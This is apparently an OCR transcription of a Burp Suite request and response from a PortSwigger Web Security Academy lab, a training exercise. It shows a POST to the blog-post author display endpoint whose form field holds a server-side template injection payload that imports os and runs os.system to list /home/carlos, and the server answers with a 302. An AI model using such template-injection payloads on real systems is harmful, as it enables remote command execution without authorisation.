 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
3 Cookie: session=RQyZiCGlJ7xluYq2zkJG0BqErXqYmOkZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
11 Referer:
https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
''}}{%25import+os%25}{{os.system('ls+/home/carlos')}}&csrf=
wlDy8S7PDEqFRx4TnFVXfUGtYl6b6QN3
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6